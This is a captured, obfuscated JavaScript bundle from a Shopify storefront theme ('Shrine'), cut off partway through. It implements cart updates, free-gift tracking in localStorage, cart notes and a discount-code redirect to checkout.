

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/main.js?version=1
body_size: 50953
content:
const a0_0x3ed365=a0_0x49bc;(function(_0xa37a98,_0x514c17){const _0x28ca3e=a0_0x49bc,_0x4c2f69=_0xa37a98();while(!![]){try{const _0x3362fd=-parseInt(_0x28ca3e(0x334))/0x1+-parseInt(_0x28ca3e(0x1f8))/0x2+parseInt(_0x28ca3e(0x211))/0x3+parseInt(_0x28ca3e(0x164))/0x4*(parseInt(_0x28ca3e(0xd4))/0x5)+parseInt(_0x28ca3e(0xf3))/0x6+parseInt(_0x28ca3e(0xc9))/0x7+-parseInt(_0x28ca3e(0x30c))/0x8;if(_0x3362fd===_0x514c17)break;else _0x4c2f69['push'](_0x4c2f69['shift']());}catch(_0xaa7391){_0x4c2f69['push'](_0x4c2f69['shift']());}}}(a0_0xa318,0xb1722));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':'cart-update','quantityUpdate':a0_0x3ed365(0x400),'optionValueSelectionChange':'option-value-selection-change','variantChange':a0_0x3ed365(0x31a),'cartError':a0_0x3ed365(0xf5)},POST_LINK_INT=a0_0x3ed365(0x402);let subscribers={};function subscribe(_0x28f409,_0x281732){return subscribers[_0x28f409]===undefined&&(subscribers[_0x28f409]=[]),subscribers[_0x28f409]=[...subscribers[_0x28f409],_0x281732],function _0x3cabf9(){const _0x33f1b9=a0_0x49bc;subscribers[_0x28f409]=subscribers[_0x28f409][_0x33f1b9(0xdd)](_0x216326=>{return _0x216326!==_0x281732;});};};function publish(_0x34c761,_0x17ea56){const _0x1c5a51=a0_0x3ed365;subscribers[_0x34c761]&&subscribers[_0x34c761][_0x1c5a51(0x360)](_0x2f989d=>{_0x2f989d(_0x17ea56);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x3ed365(0x3f8);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x5a2748=![]){const _0x302357=a0_0x3ed365;let _0x26aa70=document[_0x302357(0x468)](_0x302357(0xaa))||document[_0x302357(0x468)](_0x302357(0x1d7));if(_0x5a2748)_0x26aa70=document['querySelector']('cart-items');if(!_0x26aa70||_0x26aa70['dataset'][_0x302357(0x3a6)]!==_0x302357(0x194))return;const _0x3a1e08=localStorage[_0x302357(0x355)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x3a1e08)return;const _0x5ce53e=JSON[_0x302357(0x26d)](_0x3a1e08);if(!_0x5ce53e||typeof _0x5ce53e!==_0x302357(0x282))return;Object[_0x302357(0x15a)](_0x5ce53e)['forEach'](_0x308129=>{const _0x35ef21=_0x302357,_0x1f59ed=_0x26aa70['querySelector'](_0x35ef21(0x190)+_0x308129[_0x35ef21(0x3dd)]);if(!_0x1f59ed)return;const _0x1a6328=document[_0x35ef21(0x468)](_0x35ef21(0x101)+_0x308129[_0x35ef21(0x3dd)]);if(_0x1a6328)return;shouldCheckShrineGifts=!![],giftsToMonitor['push'](_0x308129);}),updateGiftStyles(),checkShrineGifts(_0x5a2748);}function updateGiftStyles(){const _0x3bc43d=a0_0x3ed365;let _0x1985e6=document[_0x3bc43d(0x28b)](_0x3bc43d(0x1c1));if(_0x1985e6)_0x1985e6[_0x3bc43d(0x24e)]();if(!giftsToMonitor[_0x3bc43d(0x45a)])return;const _0x40ef52=document['createElement'](_0x3bc43d(0x141));_0x40ef52['id']='shrine-gifts-style';const _0x543b1f=giftsToMonitor[_0x3bc43d(0x1bf)](_0x246b11=>_0x3bc43d(0x190)+_0x246b11['gift_handle']+_0x3bc43d(0x14a))[_0x3bc43d(0x286)]('\x0a');_0x40ef52[_0x3bc43d(0x1cd)]=_0x543b1f,document[_0x3bc43d(0xcb)]['appendChild'](_0x40ef52);}function checkShrineGifts(_0x3f0bdf=![]){const _0x42790d=a0_0x3ed365;let _0x4b552b=document[_0x42790d(0x468)](_0x42790d(0xaa))||document['querySelector'](_0x42790d(0x1d7));if(_0x3f0bdf)_0x4b552b=document[_0x42790d(0x468)](_0x42790d(0x1d7));if(!shouldCheckShrineGifts||!_0x4b552b||!_0x4b552b[_0x42790d(0x451)])return;for(const _0x5a6f7d of giftsToMonitor){const _0x24f697=_0x4b552b['querySelector'](_0x42790d(0x190)+_0x5a6f7d[_0x42790d(0x3dd)]);if(!_0x24f697){const _0x12f7c3=giftsToMonitor['findIndex'](_0x31adcb=>_0x31adcb[_0x42790d(0x3dd)]===_0x5a6f7d[_0x42790d(0x3dd)]);if(_0x12f7c3>-0x1)giftsToMonitor[_0x42790d(0x2ff)](_0x12f7c3,0x1);removeLocalStorageGift(_0x5a6f7d);continue;}let _0x3a444b=![];if(_0x5a6f7d['type']===_0x42790d(0x409)){let _0x3625a8=0x0;_0x4b552b['querySelectorAll']('.cart-item--product-'+_0x5a6f7d[_0x42790d(0x10f)])[_0x42790d(0x360)](_0x5bfdf7=>{const _0x4ef585=_0x42790d;_0x3625a8+=parseInt(_0x5bfdf7[_0x4ef585(0x3a1)][_0x4ef585(0x14b)]);});if(_0x3625a8<parseInt(_0x5a6f7d[_0x42790d(0x11a)]))_0x3a444b=!![];}else{const _0x2ef9a2=parseInt(_0x4b552b[_0x42790d(0x3a1)][_0x42790d(0x431)]);if(_0x2ef9a2<parseInt(_0x5a6f7d[_0x42790d(0x11a)]))_0x3a444b=!![];}if(_0x3a444b){const _0x3edeae=giftsToMonitor[_0x42790d(0x11f)](_0x34c496=>_0x34c496[_0x42790d(0x3dd)]===_0x5a6f7d['gift_handle']);if(_0x3edeae>-0x1)giftsToMonitor[_0x42790d(0x2ff)](_0x3edeae,0x1);removeLocalStorageGift(_0x5a6f7d),cartItemIndex=_0x24f697[_0x42790d(0x3a1)][_0x42790d(0x3f5)]??_0x24f697['id'][_0x42790d(0x158)](_0x42790d(0x2f7),''),_0x4b552b['updateQuantity'](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x559d73){const _0x3a5e78=a0_0x3ed365,_0x3acef1=localStorage[_0x3a5e78(0x355)](GIFTS_LOCAL_STORAGE_KEY);if(_0x3acef1)try{const _0x361810=JSON[_0x3a5e78(0x26d)](_0x3acef1);_0x361810&&_0x361810[_0x559d73['gift_handle']]&&(delete _0x361810[_0x559d73[_0x3a5e78(0x3dd)]],localStorage[_0x3a5e78(0xad)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x3a5e78(0x280)](_0x361810)));}catch(_0x5c4b67){console[_0x3a5e78(0x2d0)](_0x3a5e78(0x188),_0x5c4b67);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x2b687d=a0_0x3ed365;super(),this['addEventListener'](_0x2b687d(0x26b),_0xa84c47=>{const _0x28e2ed=_0x2b687d;_0xa84c47[_0x28e2ed(0x168)]();if(this[_0x28e2ed(0x3a1)][_0x28e2ed(0x1ff)]){const _0x8499c5=this['dataset'][_0x28e2ed(0x1ff)],_0x3089df=document[_0x28e2ed(0x143)](_0x28e2ed(0x390)+_0x8499c5+'\x22]');_0x3089df[_0x28e2ed(0x360)](_0x1b1ee5=>{const _0x18e728=_0x28e2ed;_0x1b1ee5['dataset'][_0x18e728(0x274)]=_0x18e728(0x215),_0x1b1ee5[_0x18e728(0x24c)][_0x18e728(0x24e)](_0x18e728(0xa4));const _0xb0ffb=_0x1b1ee5[_0x18e728(0x468)]('input[type=\x22checkbox\x22]');if(_0xb0ffb)_0xb0ffb[_0x18e728(0x2a4)]=![];});}const _0x4dc166=this[_0x28e2ed(0x3f2)](_0x28e2ed(0x1d7))||this['closest']('cart-drawer-items');this[_0x28e2ed(0x1e6)]?_0x4dc166[_0x28e2ed(0x1e6)]():_0x4dc166[_0x28e2ed(0x451)](this[_0x28e2ed(0x3a1)]['index'],0x0);});}}customElements[a0_0x3ed365(0x41b)]('cart-remove-button',CartRemoveButton);var date='2026-10-10';class CartItems extends HTMLElement{constructor(){const _0x14654c=a0_0x3ed365;super(),this[_0x14654c(0x216)]=formatDates(currentDate,date),this[_0x14654c(0x302)]=document[_0x14654c(0x28b)](_0x14654c(0x344))||document['getElementById']('CartDrawer-LineItemStatus'),this[_0x14654c(0x44a)]=document[_0x14654c(0x468)](_0x14654c(0xaa)),this['quantityGifts']=document[_0x14654c(0x468)](_0x14654c(0x1a4));const _0x2395d0=debounce(_0x59b2e9=>{this['onChange'](_0x59b2e9);},ON_CHANGE_DEBOUNCE_TIMER);this[_0x14654c(0x342)]('change',_0x2395d0[_0x14654c(0x356)](this)),this[_0x14654c(0x1e8)]=this[_0x14654c(0x433)]===_0x14654c(0x1b5),this[_0x14654c(0x18b)]=this[_0x14654c(0x1e8)]?_0x14654c(0xaa):'cart-items',this[_0x14654c(0x397)]=document[_0x14654c(0x468)](this[_0x14654c(0x18b)])!==null;if(this[_0x14654c(0x397)]){if(this[_0x14654c(0x1e8)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}[a0_0x3ed365(0x23d)]=undefined;[a0_0x3ed365(0x328)](){const _0x376677=a0_0x3ed365;this[_0x376677(0x23d)]=subscribe(PUB_SUB_EVENTS[_0x376677(0x153)],_0x3c58e2=>{const _0x13437a=_0x376677;if(_0x3c58e2[_0x13437a(0x199)]==='cart-items')return;this['onCartUpdate']();});}[a0_0x3ed365(0x41e)](){const _0x30752a=a0_0x3ed365;this[_0x30752a(0x23d)]&&this[_0x30752a(0x23d)]();}[a0_0x3ed365(0x15b)](_0x20ca14){const _0x2f8571=a0_0x3ed365;this[_0x2f8571(0x451)](_0x20ca14[_0x2f8571(0x34d)][_0x2f8571(0x3a1)]['index'],_0x20ca14[_0x2f8571(0x34d)][_0x2f8571(0x1ae)],document[_0x2f8571(0x229)][_0x2f8571(0x140)](_0x2f8571(0x2da)));}[a0_0x3ed365(0x2a8)](){const _0x388635=a0_0x3ed365;fetch(_0x388635(0x36f))[_0x388635(0xc3)](_0x4d70ef=>_0x4d70ef[_0x388635(0x120)]())[_0x388635(0xc3)](_0x3dce20=>{const _0x4b92f3=_0x388635,_0x40828c=new DOMParser()[_0x4b92f3(0x464)](_0x3dce20,_0x4b92f3(0x9b)),_0x1e1806=_0x40828c[_0x4b92f3(0x468)]('cart-items');this[_0x4b92f3(0x469)]=_0x1e1806['innerHTML'];})[_0x388635(0x22e)](_0x228f27=>{console['error'](_0x228f27);});}[a0_0x3ed365(0x22b)](){const _0x3ae609=a0_0x3ed365,_0xdab143=JSON[_0x3ae609(0x280)]({'sections':this[_0x3ae609(0x1e0)]()[_0x3ae609(0x1bf)](_0x432aad=>_0x432aad[_0x3ae609(0x40e)]),'sections_url':window[_0x3ae609(0xa2)]['pathname']});fetch('/cart/update.js',{'method':'POST','headers':{'Content-Type':'application/json'},'body':_0xdab143})[_0x3ae609(0xc3)](_0x3fe95a=>_0x3fe95a['json']())['then'](_0xb59c3=>{const _0x2bd6cc=_0x3ae609;this[_0x2bd6cc(0x24c)][_0x2bd6cc(0x15c)](_0x2bd6cc(0x14e),_0xb59c3[_0x2bd6cc(0x1fa)]===0x0),this[_0x2bd6cc(0x1e0)]()[_0x2bd6cc(0x360)](_0x5add2b=>{const _0x324647=_0x2bd6cc,_0xe9c11f=document['getElementById'](_0x5add2b['id'])[_0x324647(0x468)](_0x5add2b[_0x324647(0x354)])||document[_0x324647(0x28b)](_0x5add2b['id']);_0xe9c11f['innerHTML']=this['getSectionInnerHTML'](_0xb59c3[_0x324647(0xfa)][_0x5add2b[_0x324647(0x40e)]],_0x5add2b['selector']);});})[_0x3ae609(0x22e)](_0x1e3a31=>{console['error'](_0x1e3a31);});}[a0_0x3ed365(0x1e0)](){const _0x500dcf=a0_0x3ed365;return[{'id':'main-cart-items','section':document[_0x500dcf(0x28b)](_0x500dcf(0x295))['dataset']['id'],'selector':_0x500dcf(0x3d4)},{'id':_0x500dcf(0x313),'section':_0x500dcf(0x313),'selector':_0x500dcf(0xa5)},{'id':_0x500dcf(0x1fc),'section':'cart-live-region-text','selector':_0x500dcf(0xa5)},{'id':_0x500dcf(0x416),'section':document[_0x500dcf(0x28b)](_0x500dcf(0x416))[_0x500dcf(0x3a1)]['id'],'selector':'.js-contents'}];}async['updateQuantity'](_0x14f8b9,_0x20a269,_0x3b3915){const _0x58eb83=a0_0x3ed365;this[_0x58eb83(0xf9)](_0x14f8b9);const _0x5cd345=document['getElementById'](_0x58eb83(0x3c3))||document['getElementById'](_0x58eb83(0x37f));if(_0x5cd345)_0x5cd345[_0x58eb83(0x1cd)]='';const _0x1b647f=JSON[_0x58eb83(0x280)]({'line':_0x14f8b9,'quantity':_0x20a269,'sections':this[_0x58eb83(0x1e0)]()[_0x58eb83(0x1bf)](_0x436de8=>_0x436de8[_0x58eb83(0x40e)]),'sections_url':window[_0x58eb83(0xa2)][_0x58eb83(0x29c)]});try{const _0x3f0e08=await fetch(''+routes['cart_change_url'],{...fetchConfig(),...{'body':_0x1b647f}}),_0x34763c=await _0x3f0e08[_0x58eb83(0x120)](),_0x51f5a0=JSON[_0x58eb83(0x26d)](_0x34763c),_0x850a02=document[_0x58eb83(0x28b)](_0x58eb83(0x34a)+_0x14f8b9)||document['getElementById'](_0x58eb83(0x17a)+_0x14f8b9),_0x2306a6=document[_0x58eb83(0x143)](_0x58eb83(0x26c));if(_0x51f5a0['errors']){_0x850a02[_0x58eb83(0x1ae)]=_0x850a02[_0x58eb83(0x140)](_0x58eb83(0x1ae)),this[_0x58eb83(0x2ca)](_0x14f8b9,_0x51f5a0[_0x58eb83(0x1bc)]);return;}if(!_0x51f5a0[_0x58eb83(0xfa)]){const _0x3525df=await fetch(routes[_0x58eb83(0x1e4)]+_0x58eb83(0x26a)+this[_0x58eb83(0x1e0)]()[_0x58eb83(0x1bf)](_0xb1f8cf=>_0xb1f8cf[_0x58eb83(0x40e)])[_0x58eb83(0x286)](','));_0x51f5a0[_0x58eb83(0xfa)]=await _0x3525df[_0x58eb83(0x353)]();}this[_0x58eb83(0x24c)][_0x58eb83(0x15c)](_0x58eb83(0x14e),_0x51f5a0[_0x58eb83(0x1fa)]===0x0);const _0x10ccc5=document[_0x58eb83(0x468)]('cart-drawer'),_0x135a81=document[_0x58eb83(0x28b)](_0x58eb83(0x416));if(_0x135a81)_0x135a81[_0x58eb83(0x24c)][_0x58eb83(0x15c)](_0x58eb83(0x14e),_0x51f5a0[_0x58eb83(0x1fa)]===0x0);if(_0x10ccc5)_0x10ccc5[_0x58eb83(0x24c)]['toggle'](_0x58eb83(0x14e),_0x51f5a0[_0x58eb83(0x1fa)]===0x0);this[_0x58eb83(0x1e0)]()['forEach'](_0x597ad2=>{const _0x40da24=_0x58eb83,_0x181cef=document[_0x40da24(0x28b)](_0x597ad2['id']);if(_0x181cef){const _0x2bc6d2=_0x181cef[_0x40da24(0x468)](_0x597ad2[_0x40da24(0x354)])||_0x181cef;_0x2bc6d2['innerHTML']=this['getSectionInnerHTML'](_0x51f5a0[_0x40da24(0xfa)][_0x597ad2[_0x40da24(0x40e)]],_0x597ad2[_0x40da24(0x354)]);const _0x379efe=_0x2bc6d2['querySelector']('.cart-drawer__body');if(_0x379efe&&this['cartDrawer'])_0x379efe[_0x40da24(0x373)]=this['cartDrawer']['cartBodyScroll'];}});const _0x476daf=_0x51f5a0[_0x58eb83(0x448)][_0x14f8b9-0x1]?_0x51f5a0[_0x58eb83(0x448)][_0x14f8b9-0x1]['quantity']:undefined;let _0x41bf50='';_0x2306a6['length']===_0x51f5a0[_0x58eb83(0x448)][_0x58eb83(0x45a)]&&_0x476daf!==parseInt(_0x850a02['value'])&&(typeof _0x476daf===_0x58eb83(0x21f)?_0x41bf50=window[_0x58eb83(0x14f)][_0x58eb83(0x3ca)]:_0x41bf50=window['cartStrings'][_0x58eb83(0x189)]['replace'](_0x58eb83(0x43f),_0x476daf));this['updateLiveRegions'](_0x14f8b9,_0x41bf50);const _0x58bfb9=document[_0x58eb83(0x28b)](_0x58eb83(0x2f7)+_0x14f8b9)||document[_0x58eb83(0x28b)]('CartDrawer-Item-'+_0x14f8b9);if(_0x58bfb9&&_0x58bfb9[_0x58eb83(0x468)](_0x58eb83(0xc1)+_0x3b3915+'\x22]'))_0x10ccc5?trapFocus(_0x10ccc5,_0x58bfb9['querySelector'](_0x58eb83(0xc1)+_0x3b3915+'\x22]')):_0x58bfb9['querySelector'](_0x58eb83(0xc1)+_0x3b3915+'\x22]')[_0x58eb83(0x259)]();else{if(_0x51f5a0[_0x58eb83(0x1fa)]===0x0&&_0x10ccc5)trapFocus(_0x10ccc5['querySelector'](_0x58eb83(0x196)),_0x10ccc5[_0x58eb83(0x468)]('a'));else document[_0x58eb83(0x468)](_0x58eb83(0x26c))&&_0x10ccc5&&trapFocus(_0x10ccc5,document[_0x58eb83(0x468)](_0x58eb83(0x28e)));}if(_0x10ccc5){_0x10ccc5[_0x58eb83(0x44d)]();const _0x494dcc=_0x10ccc5[_0x58eb83(0x468)]('countdown-timer');if(_0x494dcc)_0x494dcc['playTimer']();let _0x2741f3=![];if(_0x10ccc5[_0x58eb83(0x468)](_0x58eb83(0x345))){_0x10ccc5[_0x58eb83(0x44d)]();let _0x5449ab=[],_0x4d0b2e=[];_0x10ccc5['querySelectorAll'](_0x58eb83(0x345))['forEach'](_0x4ef5c1=>{const _0x3e8afe=_0x58eb83;_0x4ef5c1[_0x3e8afe(0x22c)]()&&(_0x10ccc5[_0x3e8afe(0x468)](_0x3e8afe(0x190)+_0x4ef5c1[_0x3e8afe(0x3a1)][_0x3e8afe(0x1ff)])?_0x4ef5c1['dataset']['selected']===_0x3e8afe(0x215)&&_0x4d0b2e[_0x3e8afe(0x42d)](_0x4ef5c1):_0x4ef5c1[_0x3e8afe(0x3a1)]['selected']===_0x3e8afe(0x194)&&_0x5449ab['push'](_0x4ef5c1));});if(_0x4d0b2e[_0x58eb83(0x45a)]>0x0)_0x2741f3=!![],_0x4d0b2e[0x0][_0x58eb83(0x1de)]();else _0x5449ab['length']>0x0&&(_0x2741f3=!![],_0x5449ab[0x0]['addToCart']());}this[_0x58eb83(0x3b0)]&&!_0x2741f3&&this[_0x58eb83(0x3b0)][_0x58eb83(0xd8)]();const _0x32a3c2=document[_0x58eb83(0x143)](_0x58eb83(0x430));_0x32a3c2[_0x58eb83(0x360)](_0x557e30=>{if(!_0x2741f3)_0x557e30['initUnlock']();});}publish(PUB_SUB_EVENTS[_0x58eb83(0x153)],{'source':_0x58eb83(0x1d7),'cartData':_0x51f5a0});}catch(_0x634f41){console[_0x58eb83(0x2a9)](_0x634f41),this[_0x58eb83(0x143)](_0x58eb83(0x35d))[_0x58eb83(0x360)](_0x35642=>_0x35642[_0x58eb83(0x24c)][_0x58eb83(0x46f)]('hidden'));const _0x305e73=document[_0x58eb83(0x28b)](_0x58eb83(0x3c3))||document[_0x58eb83(0x28b)](_0x58eb83(0x37f));_0x305e73[_0x58eb83(0x1cd)]=window['cartStrings'][_0x58eb83(0x3ca)];}finally{this[_0x58eb83(0x139)](_0x14f8b9);if(this[_0x58eb83(0x44a)]&&this['secondCartItems'][_0x58eb83(0x22b)])this['secondCartItems'][_0x58eb83(0x22b)]();const _0x423cb5=new CustomEvent(_0x58eb83(0x187),{'detail':{'handle':'handle'}});document[_0x58eb83(0xf7)](_0x423cb5);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x58eb83(0x1e8)]);}}['updateLiveRegions'](_0x5329ca,_0x596be4){const _0x241d97=a0_0x3ed365,_0x240ded=document[_0x241d97(0x28b)](_0x241d97(0x435)+_0x5329ca)||document[_0x241d97(0x28b)](_0x241d97(0x1db)+_0x5329ca);if(_0x240ded)_0x240ded[_0x241d97(0x468)]('.cart-item__error-text')['innerHTML']=_0x596be4;this['lineItemStatusElement'][_0x241d97(0x2bf)](_0x241d97(0x1c0),!![]);const _0x153d28=document['getElementById'](_0x241d97(0x1fc))||document[_0x241d97(0x28b)](_0x241d97(0x290));_0x153d28[_0x241d97(0x2bf)](_0x241d97(0x1c0),![]),setTimeout(()=>{const _0x1f91f5=_0x241d97;_0x153d28['setAttribute'](_0x1f91f5(0x1c0),!![]);},0x3e8);}[a0_0x3ed365(0x2c1)](_0x36f893,_0x1afcf1){const _0x5a9d1c=a0_0x3ed365;return new DOMParser()['parseFromString'](_0x36f893,_0x5a9d1c(0x9b))['querySelector'](_0x1afcf1)['innerHTML'];}[a0_0x3ed365(0xf9)](_0x314dfc){const _0xc0c356=a0_0x3ed365,_0x3bc244=document[_0xc0c356(0x28b)]('main-cart-items')||document[_0xc0c356(0x28b)](_0xc0c356(0x3c0));_0x3bc244['classList'][_0xc0c356(0x46f)]('cart__items--disabled');const _0x3a5249=this[_0xc0c356(0x143)]('#CartItem-'+_0x314dfc+_0xc0c356(0x17e)),_0x2f6b16=this[_0xc0c356(0x143)](_0xc0c356(0x149)+_0x314dfc+_0xc0c356(0x17e));[..._0x3a5249,..._0x2f6b16][_0xc0c356(0x360)](_0x33980d=>_0x33980d[_0xc0c356(0x24c)]['remove'](_0xc0c356(0x14d))),document['activeElement'][_0xc0c356(0x119)](),this[_0xc0c356(0x302)][_0xc0c356(0x2bf)](_0xc0c356(0x1c0),![]);}[a0_0x3ed365(0x139)](_0x4e4b5d){const _0x48bd3a=a0_0x3ed365,_0x41f27c=document[_0x48bd3a(0x28b)]('main-cart-items')||document[_0x48bd3a(0x28b)](_0x48bd3a(0x3c0));_0x41f27c[_0x48bd3a(0x24c)][_0x48bd3a(0x24e)]('cart__items--disabled');const _0x1f9caa=this[_0x48bd3a(0x143)](_0x48bd3a(0x224)+_0x4e4b5d+_0x48bd3a(0x17e)),_0x5f53c3=this[_0x48bd3a(0x143)](_0x48bd3a(0x149)+_0x4e4b5d+_0x48bd3a(0x17e));_0x1f9caa[_0x48bd3a(0x360)](_0x100a73=>_0x100a73[_0x48bd3a(0x24c)][_0x48bd3a(0x46f)]('hidden')),_0x5f53c3[_0x48bd3a(0x360)](_0xb643a7=>_0xb643a7[_0x48bd3a(0x24c)]['add'](_0x48bd3a(0x14d)));}['clearCart'](){const _0xe7f5f2=a0_0x3ed365,_0x476fdb=document[_0xe7f5f2(0x28b)](_0xe7f5f2(0x3c3))||document[_0xe7f5f2(0x28b)](_0xe7f5f2(0x37f));if(_0x476fdb)_0x476fdb[_0xe7f5f2(0x1cd)]='';const _0x577653=JSON['stringify']({'sections':this[_0xe7f5f2(0x1e0)]()[_0xe7f5f2(0x1bf)](_0xf0ef8b=>_0xf0ef8b[_0xe7f5f2(0x40e)]),'sections_url':window[_0xe7f5f2(0xa2)][_0xe7f5f2(0x29c)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x577653}})[_0xe7f5f2(0xc3)](_0x1d1c36=>{const _0x46b8ba=_0xe7f5f2;return _0x1d1c36[_0x46b8ba(0x120)]();})['then'](async _0x45ea66=>{const _0x4b2866=_0xe7f5f2,_0x1d9b4d=JSON[_0x4b2866(0x26d)](_0x45ea66);if(!_0x1d9b4d['sections'])try{const _0x41283c=this[_0x4b2866(0x1e0)]()[_0x4b2866(0x1bf)](_0x3ab303=>_0x3ab303['id'])[_0x4b2866(0x286)](','),_0x2d8ad2=await fetch(routes[_0x4b2866(0x1e4)]+'?sections='+_0x41283c),_0x128bfc=await _0x2d8ad2[_0x4b2866(0x353)]();_0x1d9b4d[_0x4b2866(0xfa)]=_0x128bfc;}catch(_0xb50c77){console[_0x4b2866(0x3ca)](_0x4b2866(0x33f),_0xb50c77);throw _0xb50c77;}this[_0x4b2866(0x24c)]['add'](_0x4b2866(0x14e));const _0x58263f=document['querySelector'](_0x4b2866(0x2ad)),_0x402457=document[_0x4b2866(0x28b)](_0x4b2866(0x416));if(_0x402457)_0x402457[_0x4b2866(0x24c)]['add']('is-empty');if(_0x58263f)_0x58263f['classList'][_0x4b2866(0x46f)](_0x4b2866(0x14e));this[_0x4b2866(0x1e0)]()[_0x4b2866(0x360)](_0x167412=>{const _0x5f075a=_0x4b2866,_0x3e321a=document[_0x5f075a(0x28b)](_0x167412['id'])[_0x5f075a(0x468)](_0x167412['selector'])||document[_0x5f075a(0x28b)](_0x167412['id']);_0x3e321a[_0x5f075a(0x469)]=this[_0x5f075a(0x2c1)](_0x1d9b4d[_0x5f075a(0xfa)][_0x167412[_0x5f075a(0x40e)]],_0x167412['selector']);});_0x58263f&&trapFocus(_0x58263f['querySelector']('.drawer__inner-empty'),_0x58263f[_0x4b2866(0x468)]('a'));publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x4b2866(0x1d7)});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x4b2866(0x1e8)]);})[_0xe7f5f2(0x22e)](()=>{const _0x327119=_0xe7f5f2;this[_0x327119(0x143)](_0x327119(0x35d))['forEach'](_0x4ba68e=>_0x4ba68e[_0x327119(0x24c)][_0x327119(0x46f)]('hidden'));const _0x3f1c6f=document[_0x327119(0x28b)]('cart-errors')||document[_0x327119(0x28b)](_0x327119(0x37f));_0x3f1c6f[_0x327119(0x1cd)]=window[_0x327119(0x14f)][_0x327119(0x3ca)];});}}customElements['define']('cart-items',CartItems);var search='search';!customElements[a0_0x3ed365(0xc5)](a0_0x3ed365(0x3a9))&&customElements[a0_0x3ed365(0x41b)]('cart-note',class CartNote extends HTMLElement{constructor(){const _0x5a0c99=a0_0x3ed365;super(),this[_0x5a0c99(0x342)](_0x5a0c99(0x2c5),debounce(_0x5006d6=>{const _0x4aa567=_0x5a0c99,_0x261ff0=JSON['stringify']({'note':_0x5006d6[_0x4aa567(0x34d)][_0x4aa567(0x1ae)]});fetch(''+routes[_0x4aa567(0x3e3)],{...fetchConfig(),...{'body':_0x261ff0}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x252e11){const _0x2440cc=a0_0x3ed365;_0x252e11[_0x2440cc(0x168)]();const _0x2aa0ab=_0x252e11[_0x2440cc(0x34d)][_0x2440cc(0x468)](_0x2440cc(0x110)),_0x516f17=_0x252e11[_0x2440cc(0x34d)][_0x2440cc(0x468)]('.cart-discount-form__error'),_0x5e0392=_0x2aa0ab['value'];if(_0x5e0392===undefined||_0x5e0392[_0x2440cc(0x45a)]===0x0){_0x516f17[_0x2440cc(0x141)][_0x2440cc(0x1a7)]=_0x2440cc(0x226);return;}_0x516f17[_0x2440cc(0x141)][_0x2440cc(0x1a7)]=_0x2440cc(0x2af);const _0x4d2185='/checkout?discount=',_0x3a210d=_0x4d2185+_0x5e0392;window[_0x2440cc(0xa2)][_0x2440cc(0x45e)]=_0x3a210d;}function handleDiscountFormChange(_0x4b9a25){const _0x1fb441=a0_0x3ed365,_0x118e50=document['querySelectorAll'](_0x1fb441(0x3ab));_0x118e50[_0x1fb441(0x360)](_0x3dac19=>{const _0x524086=_0x1fb441;_0x3dac19[_0x524086(0x141)][_0x524086(0x1a7)]='none';});}var serial='';class SearchForm extends HTMLElement{constructor(){const 